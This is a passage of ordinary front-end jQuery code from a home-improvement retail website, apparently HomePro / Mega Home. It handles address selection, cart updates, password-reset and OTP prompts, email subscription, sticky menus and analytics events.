					if (document.getElementById("district").options[i].value == id1){
						chk = true;
					}
				}
				if (chk == false) $('#district').val("");
				const e = new Event("change");
				const element = document.querySelector('#district')
				element.dispatchEvent(e);
			}
		}, error: function(data) {
			console.log("GetCountryProvince: error = " + data);
		}
	});
}
function getCountrySubDistrictSeller(id1) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/country/subdistrict_seller.jsp?id=" + contextPathLang + "&province=" + province + "&district=" + district,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#addr_subdistrict_select").html(data);
			$('#subdistrict').change(function(){
				countryId = $('#subdistrict').find(":selected").attr("data-value");
				$("#country_id").val(countryId);

				var postcode = $('#subdistrict').find(":selected").attr("data-postalCode");
				$('#postcode').val(postcode);
			});

			if (typeof id1 != "undefined") {
				$('#subdistrict').val(id1);
				chk = false;
				for (i = 0; i < document.getElementById("subdistrict").length; ++i){
					if (document.getElementById("subdistrict").options[i].value == id1){
						chk = true;
					}
				}
				if (chk == false) $('#subdistrict').val("");
				const e = new Event("change");
				const element = document.querySelector('#subdistrict')
				element.dispatchEvent(e);
			}
		}, error: function(data) {
			console.log("GetCountryProvince: error = " + data);
		}
	});
}

function quantityPlus(partNumber) {
	var qty = $("#" + partNumber + "-quantity").val();
	qty = parseInt(qty) + 1;

	var qtyIsNaN = Number.isNaN(qty);
	if (qtyIsNaN) qty = 1;

	$("#" + partNumber + "-quantity").val(qty);
}

function quantityMinus(partNumber) {
	var qty = $("#" + partNumber + "-quantity").val();
	qty = parseInt(qty) - 1;
	if (qty < 1) {
		qty = 1;
	}

	var qtyIsNaN = Number.isNaN(qty);
	if (qtyIsNaN) qty = 1;

	$("#" + partNumber + "-quantity").val(qty);
}

function requestServiceForgetPassword(id) {
	var a = $("#forget-password-action").val();
	var u = $("#forget-password-" + id).val();

	var validateForgetPassword = requestServiceSignInSignUpValidate('forget-password-' + id, 'email');
	if (validateForgetPassword != null) {
		$("forget-password-" + id + "_label").css("display", "");
		return;
	} else {
		$("forget-password-" + id + "_label").css("display", "none");
	}

	$("#signin-signup-loader").css("display", "");
	a = encodeURIComponent(a);
	u = encodeURIComponent(u);

	$.ajax({
		type: "POST",
		url: contextPath + "/service/user/password/forget.jsp",
		data:{
			a: a,
			u: u.replace('%40', '@')
		},
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#otp2").prop("checked", "");
			$("#signin-signup-loader").css("display", "none");
			$("#forget-message").css("display", "none");
			data = $.trim(data);

			if (data == "-1") {
				$("#forget-message").css("display", "");
			} else if (data == "0") {
				$("#signin-username").val($("#forget-password-" + id).val());
				$("#signin-password").val("********");
				requestServiceSignIn();
			} else {
				$("#div-otp1").css("display", "");
				$("#div-otp2").css("display", "");
				$("#otp1-value").html($("#forget-password-" + id).val());
				$("#otp2-value").html(data);
				if (data == "888") $("#div-otp2").css("display", "none");

				$('#otp0').modal('show');
			}
		}, error: function(data) {
			$("#signin-signup-loader").css("display", "none");
		}
	});
}

function initRequestServiceForgetPassword(id) {
	var u = $("#forget-password-" + id).val();
	var d = new Date().getTime();
	blockUIMessageNull();

	var path_url = '/reset/password.jsp'
	if (window.location.pathname.includes('/m')) {
		path_url = '/m/reset/password.jsp'
	}

	$.ajax({
		type: "POST",
		url: contextPath + "/service/user/signin-initialize.jsp",
		data: {
			u: u,
			d: d,
			m: $("#otp2").prop("checked")
		},
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$.unblockUI();

			var userId = $.trim(data);
			if (userId != "0") {
				//var params = contextPath + "/reset/password.jsp?id=" + userId;
				//window.location.href = params;
				$('body').append('<form id="dyhpFrm" name="dyhpFrm" method="POST" action="' + contextPath + path_url + '" ><input type="hidden" name="id" value="' + userId + '"/> </form>');
				$('#dyhpFrm').submit();
			}
		}, error: function(data) {
			$.unblockUI();
		}
	});
}

function toggleVisibilityEye(id) {
	var type = $("#" + id).attr("type");

	if (type == "password") {
		$("#" + id + "-1").css("display", "none");
		$("#" + id + "-2").css("display", "");
		$("#" + id).attr("type", "text");
	} else {
		$("#" + id + "-1").css("display", "");
		$("#" + id + "-2").css("display", "none");
		$("#" + id).attr("type", "password");
	}
}

function emailSubscribeSubmit() {
	var user_validate = null;
	var email_subscribe = $("#email_subscribe").val();

	user_validate = validate({from: email_subscribe},{from: {email: true}});
	if (user_validate != null) {
		$("#email_subscribe").focus();
		$("#email_subscribe_label").css("display", "");

		return;
	}

	emailSubscribeSubmitAjax();
}

function emailSubscribeSubmitAjax() {
	var email = $("#email_subscribe").val();

	var params = "";
	params = params + "?email=" + email;
	// console.log("params = " + params);

	$.ajax({
		type: "POST",
		url: contextPath + "/service/user/subscribe/put.jsp" + params,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			console.log("success.data: " + data);

			$('body').toast({
				class: 'success',
				message: 'Successfully'
			});

			setTimeout(function() {
				window.location.reload();
			}, 1000);
		}, error: function(data) {
			console.log("err.data = " + data);
		}
	});
}

function userSubscribePolicyClick(_this) {
	if ($(_this).is(':checked')) {
		$('.subscribe_btn').removeClass('disabled');
	} else {
		$('.subscribe_btn').addClass('disabled');
	}
}

function initMini() {
	$.ajax({
		type: "POST",
		url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			if ($('#segment-shopping-cart #mini-cart').length == 0) {
				$("#segment-shopping-cart").append(data);
			} else {
				$("#segment-shopping-cart #mini-cart").replaceWith(data);
			}
			var quantity = $("#mini-cart").attr("quantity");
			$("#h-icon_cart_budget").html(quantity);

			initMiniPopup();
		}, error: function(data) {
		}
	});
}

function initMiniPopup() {
	$('.h-link_icon_cart').popup({
		popup: $('#mini-cart'),
		position: 'bottom right',
		hoverable: true,
		inline: true,
		delay: {
			show: 200,
			hide: 500
		}
	});

	$('.h-link_icon_noti').popup({
		popup : $('#mini-notification'),
		hoverable : true,
		inline : true,
		position: 'bottom right',
		delay : {
			show : 200,
			hide : 500
		}
	});

	$('.user.top-header').popup({
		popup : $('#mini-user'),
		hoverable : true,
		inline : true,
		position: 'bottom right',
		delay : {
			show : 200,
			hide : 500
		}
	});
}

function initSticky() {
	if (typeof websiteTheme !== "undefined" && websiteTheme == "mkp") {
		initStickyMenu();
		return;
	}
	window.addEventListener("scroll", function (){
		var offsetUp = $('#direction-waypoint-up').offset();
		var offsetDown = $('#direction-waypoint-down').offset();
		var markPointUp = offsetUp.top;
		var markPointDown = offsetDown.top;
		var currentPoint = window.scrollY;

		if(currentPoint >= markPointDown){
			if($("#header-sticky").is(":hidden")){
				$("#header-sticky").removeClass("animated fadeOutUp slow-1s");
				$("#header-sticky").addClass("animated fadeInDown slow-1s");
				$("#header-sticky").css("display", "");
	
				$(".header-menu").css("display", "none");
				$("#header-menu").appendTo($("#header-menu-sticky"));
				$("#header-minicart").appendTo($("#header-minicart-sticky"));
				$("#header-mininotification").appendTo($("#header-notification-sticky"));
				initMiniPopup();
				$("#emktspot-menu-categories").css("margin-left", "-120px");
				$("#emktspot-menu-categories").css("padding-top", "24px");
				$("#emktspot-menu-brand").css("padding-top", "24px");
				$(".menu7").hide();
			}
		}else if(currentPoint < markPointUp){
			if($("#header-sticky").is(":visible")){
				$("#header-sticky").removeClass("animated fadeInDown slow-1s");
				$("#header-sticky").addClass("animated fadeOutUp slow-1s");
				$("#header-sticky").fadeOut();
	
				$(".header-menu").css("display", "");
				$("#header-menu").appendTo($("#header-menu-container"));
				$("#header-minicart").appendTo($("#header-minicart-container"));
				$("#header-mininotification").appendTo($("#header-notification-container"));
	
				initMiniPopup();
				$("#emktspot-menu-categories").css("margin-left", "0px");
				$("#emktspot-menu-categories").css("padding-top", "8px");
				$("#emktspot-menu-brand").css("padding-top", "8px");
				$(".menu7").show();
			}
		}
		
	});
}

function initSticky2() {
	var waypoint1 = new Waypoint({
		element: document.getElementById('direction-waypoint-up'),
		handler: function(direction) {
			$("#header-sticky").removeClass("animated fadeInDown slow-1s");
			$("#header-sticky").addClass("animated fadeOutUp slow-1s");
			$("#header-sticky").fadeOut();

			$(".header-menu").css("display", "");
			$("#header-menu").appendTo($("#header-menu-container"));
			$("#header-minicart").appendTo($("#header-minicart-container"));

			initMiniPopup();
			$("#emktspot-menu-categories").css("margin-left", "0px");
			$("#emktspot-menu-categories").css("padding-top", "8px");
			$("#emktspot-menu-brand").css("padding-top", "8px");
		}
	});

	var waypoint2 = new Waypoint({
		element: document.getElementById('direction-waypoint-down'),
		handler: function(direction) {
			$("#header-sticky").removeClass("animated fadeOutUp slow-1s");
			$("#header-sticky").addClass("animated fadeInDown slow-1s");
			$("#header-sticky").css("display", "");

			$(".header-menu").css("display", "none");
			$("#header-menu").appendTo($("#header-menu-sticky"));
			$("#header-minicart").appendTo($("#header-minicart-sticky"));
			initMiniPopup();
			$("#emktspot-menu-categories").css("margin-left", "-120px");
			$("#emktspot-menu-categories").css("padding-top", "24px");
			$("#emktspot-menu-brand").css("padding-top", "24px");
		}
	});
}

function initStickyMenu() {
	initMiniPopup();
	window.addEventListener("scroll", function (){
		var offsetUp = $('#header-main-menu-container').offset();
		var offsetDown = $('#header-highlight').offset();
		var markPointUp = offsetUp.top + 50;
		var markPointDown = offsetDown.top;
		var currentPoint = window.scrollY;

		if(currentPoint >= markPointDown){
			if($("#header-sticky").is(":hidden")){
				$("#header-sticky").removeClass("animated fadeOutUp slow-1s");
				$("#header-sticky").addClass("animated fadeInDown slow-1s");
				$("#header-sticky").css("display", "");
	
				$(".header-logo").appendTo($("#header-menu-sticky"));
				$("#header-main-menu").appendTo($("#header-menu-sticky-menu"));
				$("#deliveryoption_header").show();
				$("#header-main-menu .mainmenu-item").not('.keep-sticky').hide();
				//$("#header-minicart").appendTo($("#header-minicart-sticky"));
				//$("#header-mininotification").appendTo($("#header-notification-sticky"));
				initMiniPopup();
				// $("#emktspot-menu-categories").css("margin-left", "-120px");
				// $("#emktspot-menu-categories").css("padding-top", "24px");
				// $("#emktspot-menu-brand").css("padding-top", "24px");
				// $(".menu7").hide();
			}
		}else if(currentPoint < markPointUp){
			if($("#header-sticky").is(":visible")){
				$("#header-sticky").removeClass("animated fadeInDown slow-1s");
				$("#header-sticky").addClass("animated fadeOutUp slow-1s");
				$("#header-sticky").fadeOut();
	
				$(".header-menu").css("display", "");
				$(".header-logo").appendTo($("#header-menu-container"));
				$("#header-main-menu").appendTo('#header-main-menu-container');
				$('#deliveryoption_header').show();
				$("#header-main-menu .mainmenu-item").not('.keep-sticky').show();
				//$("#header-minicart").appendTo($("#header-minicart-container"));
				//$("#header-mininotification").appendTo($("#header-notification-container"));
	
				initMiniPopup();
				// $("#emktspot-menu-categories").css("margin-left", "0px");
				// $("#emktspot-menu-categories").css("padding-top", "8px");
				// $("#emktspot-menu-brand").css("padding-top", "8px");
				// $(".menu7").show();
			}
		}
		
	});
}

function initToTopMKP() {	
	window.addEventListener("scroll", function (){
		var offsetUp = $('#header-main-menu-container').offset();
		var offsetDown = $('#header-highlight').offset();
		var markPointUp = offsetUp.top + 50;
		var markPointDown = offsetDown.top;
		var currentPoint = window.scrollY;

		if(currentPoint >= markPointDown){
			if($("#toTop").is(":hidden")){
				$("#toTop").removeClass("animated fadeOutUp slow-1s");
				$("#toTop").addClass("animated fadeInDown slow-1s");
				$("#toTop").css("display", "");
	
				$("#toTop").css("bottom", "75px");
			}
		}else if(currentPoint < markPointUp){
			if($("#toTop").is(":visible")){
				$("#toTop").removeClass("animated fadeInDown slow-1s");
				$("#toTop").addClass("animated fadeOutUp slow-1s");
				$("#toTop").fadeOut();
	
				$("#toTop").css("right", "0px");
			}
		}
	});

	$("#toTop").click(function () {
		$("html, body").animate({scrollTop: 0}, 1000);
	});
}

function initToTop() {
	if (typeof websiteTheme !== "undefined" && websiteTheme == "mkp") {
		initToTopMKP();
		return;
	}
	window.addEventListener("scroll", function (){
		var offsetUp = $('#direction-waypoint-up').offset();
		var offsetDown = $('#direction-waypoint-down').offset();
		var markPointUp = offsetUp.top;
		var markPointDown = offsetDown.top;
		var currentPoint = window.scrollY;

		if(currentPoint >= markPointDown){
			if($("#toTop").is(":hidden")){
				$("#toTop").removeClass("animated fadeOutUp slow-1s");
				$("#toTop").addClass("animated fadeInDown slow-1s");
				$("#toTop").css("display", "");
	
				$("#toTop").css("bottom", "75px");
			}
		}else if(currentPoint < markPointUp){
			if($("#toTop").is(":visible")){
				$("#toTop").removeClass("animated fadeInDown slow-1s");
				$("#toTop").addClass("animated fadeOutUp slow-1s");
				$("#toTop").fadeOut();
	
				$("#toTop").css("right", "0px");
			}
		}
	});

	$("#toTop").click(function () {
		$("html, body").animate({scrollTop: 0}, 1000);
	});
}

function reOrder(id) {
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	var url = contextPath + "/service/order/reorder.jsp?id=" + id;
	$.ajax({
		type: "POST",
		url: url,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$('body').toast({
				class: 'success',
				message: 'Successfully'
			});

			setTimeout(function() {
				window.location.reload();
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

function changeQtyForCart(id, partnumber, qty, action, cartType = "P", page = "CART", reload = true) {
	$.blockUI({
		message: 'Please wait ..',
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	var isNumericQty = $.isNumeric(qty);
	if (isNumericQty) {
		if (qty < 1) qty = 1;
		$("#" + partnumber + "-quantity").val(qty);
		addToCartAjax(id, qty, action, cartType, page, reload);
	} else {
		$.unblockUI();
	}
}

function addToCart(id, partnumber, action, cartType = "P", page = "CART") {
	console.log("addToCart cartType = " + cartType);
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	var qty = $("#" + partnumber + "-quantity").val();
	var isNumericQty = $.isNumeric(qty);
	if (isNumericQty) {
		if (qty < 1) qty = 1;
		$("#" + partnumber + "-quantity").val(qty);
		addToCartAjax(id, qty, action, cartType, page);
	} else {
		$.unblockUI();
	}
}

function addToCartAjax(id, qty, action, cartType = "P", page = "CART", reload = true) {
	var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&cartType=" + cartType + "&page=" + page;
	var res = action.split(":");
	if (res.length > 1) {
		action = res[0];
	}

	var actionEvent = "";
	if (action == "ADDS") {
		actionEvent = action;
		action = "ADD";
	} else if (action == "PUT") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "PUTS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "DEL") {
		actionEvent = action;
		action = "DEL";
	} else if (action == "DELS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "REMOVE") {
		actionEvent = action;
		action = "DEL";
	}

	$.ajax({
		type: "POST",
		url: url,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
			/*$('body').toast({
				class: 'success',
				message: 'Successfully'
			});*/

			setTimeout(function() {
				if (action == "ADD") {
					addToCartFlyout.launch(data);
				} else if (action == "INST") {
					$.unblockUI();
					// window.location.href = contextPath + "/cart?carttype=I";
					addToCartFlyout.launch(data);
				} else if (actionEvent == "REMOVE") {
					addToCartSuccess();
				} else if (actionEvent == "ADDS") {
					addToCartSuccess();
				} else if (actionEvent == "PUTS") {
					addToCartSuccess();
				} else if (actionEvent == "DELS") {
					addToCartSuccess();
				} else if (actionEvent == "PUT") {
					addToCartPutSuccess(reload);
				} else if (actionEvent == "DEL") {
					addToCartDelSuccess(data);
				} else {
					window.location.reload();
				}
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

function removeItemAllFromCart(type) {
	var url = contextPath + "/service/order/removeall.jsp";

	$.ajax({
		type: "POST",
		url: url,
		data: {
			t: type
		},
		dataType: 'json',
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
			$('body').toast({
				class: 'success',
				message: 'Successfully'
			});

			setTimeout(function() {
				window.location.reload();
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

function addToCartWithSpecial(id, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout) {
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	if (specialLaunchFlyout == true) specialLaunchFlyout = true;
	else specialLaunchFlyout = false;

	var isNumericQty = $.isNumeric(qty);
	if (isNumericQty) {
		if (qty < 1) qty = 1;
		$("#" + partnumber + "-quantity").val(qty);
		addToCartAjaxWithSpecial(id, qty, action, specialType, itemEncypt, specialLaunchFlyout);
	} else {
		$.unblockUI();
	}
}

function addToCartAjaxWithSpecial(id, qty, action, specialType, itemEncypt, specialLaunchFlyout) {
	var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&s=" + specialType + "&t=" + itemEncypt + "&fly=" + specialLaunchFlyout;
	var res = action.split(":");
	if (res.length > 1) {
		action = res[0];
	}

	var actionEvent = "";
	if (action == "ADDS") {
		actionEvent = action;
		action = "ADD";
	} else if (action == "PUT") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "PUTS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "DEL") {
		actionEvent = action;
		action = "DEL";
	} else if (action == "DELS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "REMOVE") {
		actionEvent = action;
		action = "DEL";
	}

	$.ajax({
		type: "POST",
		url: url,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
//			$('body').toast({
//				class: 'success',
//				message: 'Successfully'
//			});

			setTimeout(function() {
				if (action == "ADD") {
					addToCartFlyout.launch(data);
				} else if (action == "INST") {
					$.unblockUI();
					// window.location.href = contextPath + "/cart/" + $.trim(data);
					// window.location.href = contextPath + "/cart?carttype=I";
					addToCartFlyout.launch(data);
				} else if (actionEvent == "REMOVE") {
					addToCartSuccess();
				} else if (actionEvent == "ADDS") {
					addToCartSuccess();
				} else if (actionEvent == "PUTS") {
					addToCartSuccess();
				} else if (actionEvent == "DELS") {
					addToCartSuccess();
				} else if (actionEvent == "PUT") {
					if (specialLaunchFlyout == true) addToCartFlyout.launch(data);
					else addToCartPutSuccess();
				} else if (actionEvent == "DEL") {
					addToCartDelSuccess();
				} else {
					window.location.reload();
				}
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

function addToCartWithService(id, partnumber, serviceId, action) {
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	var qty = $("#" + partnumber + "-quantity").val();
	var isNumericQty = $.isNumeric(qty);
	if (isNumericQty) {
		if (qty < 1) qty = 1;
		$("#" + partnumber + "-quantity").val(qty);
		addToCartAjaxWithService(id, qty, serviceId, action);
	} else {
		$.unblockUI();
	}
}

function addToCartAjaxWithService(id, qty, serviceId, action) {
	var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&ser=" + serviceId + "&page=PDP";
	var res = action.split(":");
	if (res.length > 1) {
		action = res[0];
	}

	var actionEvent = "";
	if (action == "ADDS") {
		actionEvent = action;
		action = "ADD";
	} else if (action == "PUT") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "PUTS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "DEL") {
		actionEvent = action;
		action = "DEL";
	} else if (action == "DELS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "REMOVE") {
		actionEvent = action;
		action = "DEL";
	}

	$.ajax({
		type: "POST",
		url: url,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
//			$('body').toast({
//				class: 'success',
//				message: 'Successfully'
//			});

			setTimeout(function() {
				if (action == "ADD") {
					addToCartFlyout.launch(data);
				} else if (action == "INST") {
					$.unblockUI();
					// window.location.href = contextPath + "/cart/?carttype=I";
					addToCartFlyout.launch(data);
				} else if (actionEvent == "REMOVE") {
					addToCartSuccess();
				} else if (actionEvent == "ADDS") {
					addToCartSuccess();
				} else if (actionEvent == "PUTS") {
					addToCartSuccess();
				} else if (actionEvent == "DELS") {
					addToCartSuccess();
				} else if (actionEvent == "PUT") {
					addToCartPutSuccess();
				} else if (actionEvent == "DEL") {
					addToCartDelSuccess();
				} else {
					window.location.reload();
				}
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

function addServiceToCartAjax(id, qty, serviceId, action, cartType) {
	var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&ser=" + serviceId + "&so=1" + "&cartType=" + cartType;
	var res = action.split(":");
	if (res.length > 1) {
		action = res[0];
	}

	var actionEvent = "";
	if (action == "ADDS") {
		actionEvent = action;
		action = "ADD";
	} else if (action == "PUT") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "PUTS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "DEL") {
		actionEvent = action;
		action = "DEL";
	} else if (action == "DELS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "REMOVE") {
		actionEvent = action;
		action = "DEL";
	}

	$.ajax({
		type: "POST",
		url: url,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
//			$('body').toast({
//				class: 'success',
//				message: 'Successfully'
//			});

			setTimeout(function() {
				if (action == "ADD") {
					// addToCartFlyout.launch(data);
					if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
					else window.location.reload();
				} else if (action == "INST") {
					$.unblockUI();
					// window.location.href = contextPath + "/cart/?carttype=I";
					if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
					else window.location.href = contextPath + "/cart/?carttype=I";
				} else if (actionEvent == "REMOVE") {
					addToCartSuccess();
				} else if (actionEvent == "ADDS") {
					addToCartSuccess();
				} else if (actionEvent == "PUTS") {
					addToCartSuccess();
				} else if (actionEvent == "DELS") {
					addToCartSuccess();
				} else if (actionEvent == "PUT") {
					addToCartPutSuccess();
				} else if (actionEvent == "DEL") {
					addToCartDelSuccess();
				} else {
					window.location.reload();
				}
			}, 1000);

		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

var contentMega = [
	"<a href='https://www.facebook.com/MegahomeCenter' style='margin-left:18px;'><i class='facebook square icon' data-name='facebook'></i></a>",
	"<a href='https://lin.ee/oufyG0K' style='margin-left:18px;'><i class='linechat icon' data-name='line'></i></a>",
	"<a href='https://www.tiktok.com/@megahome.th?is_from_webapp=1&sender_device=pc' style='margin-left:18px;'><i class='tiktok square icon' data-name='tiktok'></i></a>",
	"<a href='https://www.youtube.com/@MegahomeCenter' style='margin-left:18px;'><i class='youtube square icon' data-name='youtube'></i></a>",
];

var content = [
	"<a href='https://facebook.com/homeprothailand' style='margin-left:18px;'><i class='facebook square icon' data-name='facebook'></i></a>",
	"<a href='https://www.instagram.com/homeprothailand' style='margin-left:18px;'><i class='instagram square icon' data-name='instagram'></i></a>",
	"<a href='https://www.youtube.com/user/homeprothai' style='margin-left:18px;'><i class='youtube square icon' data-name='youtube'></i></a>",
	"<a href='https://twitter.com/HomePro_th' style='margin-left:18px;'><i class='twitter square icon' data-name='twitter'></i></a>"
];
function addToCartBulk(obj) {
	var url = contextPath + "/service/order/add.jsp";
	var action = "ADD";
	$.ajax({
		type: "POST",
		url: url,
		data: obj,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
//			$('body').toast({
//				class: 'success',
//				message: 'Successfully'
//			});
			setTimeout(function() {
				if (action == "ADD") {
					addToCartFlyout.launch(data);
				} else {
					window.location.reload();
				}
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

var mmenuNav;
function initMmenu() {
	const menu = new Mmenu("#menu", {
		"counters": true,
		"navbars": [
			{
				"position": "top",
				"content": [
					"searchfield"
				]
			},
			{
				"position": "bottom",
				"content": environmentName === "mega" ? contentMega : content
			}
		],
		"searchfield": {
			"panel": true,
			"showTextItems": true
		},
		"setSelected": {
			"hover": true,
			"parent": true
		},
		"extensions": [
			"position-front",
			"pagedim-black"
		]
	}, {
		"searchfield": {
			"clear": true
		}
	});

	mmenuNav = menu.API;
}

function initMhead() {
	new Mhead('.h-header.h-sticky', {
		scroll: {
			hide: 200
		},
	});
}

function mmenuOpen() {
	mmenuNav.open();
}

function windowHistoryBack() {
	window.history.back();
}

function initSearch(value) {
	if (value == 1) {
		$("#h-header-menu-1").css("display", "none");
		$("#h-header-menu-2").css("display", "");
	} else {
		$("#h-header-menu-1").css("display", "");
		$("#h-header-menu-2").css("display", "none");
	}
}

function initGaTagSigninSignup(id, user, UserLevel, UserHcLink){
	if (id == 'signin') {
		var u = SHA256($("#signin-username").val());

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'account_event',
			'event_category': 'user_account',
			'event_action': 'sign_in_account',
			'event_label': 'account-signin_complete',
			'user_id': u // email account that users used to log in
		});

		// GA4 Login
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			event: 'login',
			method: 'email',
			email_hash: u,
			user_id: user,
			member_homecard_link: UserHcLink,
			user_level: UserLevel
		});
	} else if (id == 'signup') {
		var u = SHA256($("#signup-username").val());
		var m = SHA256($("#signup-mobile").val());

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'account_event',
			'event_category': 'user_account',
			'event_action': 'register_account',
			'event_label': 'account-regis_complete',
			'user_id': u,
			'email': u,
			'phone_number': m
		});

		// GA4 Signup
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			event: 'sign_up',
			method: 'email',
			email_hash: u,
			phone_hash: m,
			user_id: user
		});
	}
}

function getJustNameOfPath(str){
	var result = "";
	var tmpArr = str.split("/");
	str = tmpArr[tmpArr.length - 1];
	tmpArr = str.split(".");
	result = tmpArr[0];
	return result;
}

function initGaTagCateL1(){
	//Cate l1
	$('.main-mega-menu .l1-link').click(function(){
		var menu = $(this).text().trim(); 
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			event: "top_sub_menu_click",
			sub_menu_name: 'header-All Category > ' + menu
		});
	});
	//Cate l2
	$('#emktspot-menu-categories .h_nav_menu_link1').click(function(){
		var menu = $(this).text().trim(); 
		var l1 = $(this).data('l1'); 
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			event: "top_sub_menu_click",
			sub_menu_name: 'header-All Category > ' + l1 + ' > ' + menu
		});
	});
	//Cate l3
	$('#emktspot-menu-categories .h_nav_menu_link2').click(function(){
		var menu = $(this).text().trim(); 
		var l1 = $(this).data('l1'); 
		var l2 = $(this).data('l2'); 
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			event: "top_sub_menu_click",
			sub_menu_name: 'header-All Category > ' + l1 + ' > ' + l2 + ' > ' + menu
		});
	});
	//Cate ADS
	//SelectTabMenu
	$('.promotion-content .ads-brand').click(function(){
		gaMainSelectMenu(this, "Home Inspire");
	});
	$('.home-solution-mega-menu .container-item').click(function(){
		gaMainSelectMenu(this, "Home Guru");
	});
	$('.technician-mega-menu .container-item').click(function(){
		gaMainSelectMenu(this, "Technician");
	});
	$('.shoproom-mega-menu .container-item').click(function(){
		gaMainSelectMenu(this, "Shop By Room");
	});
	$('.brand-mega-menu .container-item').click(function(){
		gaMainSelectMenu(this, "Shop By Brand");
	});
	$('.promotions-suggest a .promotions-suggest-item').click(function(){
		gaMainSelectMenu(this, "Recommended");
	});

	function gaMainSelectMenu(_this, menu){
		var name = $(_this).data('name'); 
		var l1 = $(_this).data('l1'); 
		if(name == undefined){
			name = '';
		}else{
			name = ' > ' + name;
		}
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			event: "top_sub_menu_click",
			sub_menu_name: 'header-All Category > ' + l1 + name
		});

		let gtmId = $(_this).data("value");
		let gtmIndex = $(_this).attr("ga-index");
		let gtmName = $(_this).find(".gtmNameEN-" + gtmId).val();
		let picturePathURL;
		if(menu == 'Home Inspire' || menu == 'Shop By Room' || menu == 'Technician'){
			picturePathURL = $(_this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
		}else if(menu == 'Home Guru'){
			picturePathURL = $(_this).find(".cover-image").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
			if (picturePathURL.includes("%E0%")) {
				picturePathURL = picturePathURL.split("%E0%")[0];
			}
		}else if(menu == 'Recommended' || menu == 'Shop By Brand'){
			let Image = $(_this).find(".gtmImage-" + gtmId).val();
			picturePathURL = Image.replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
		}
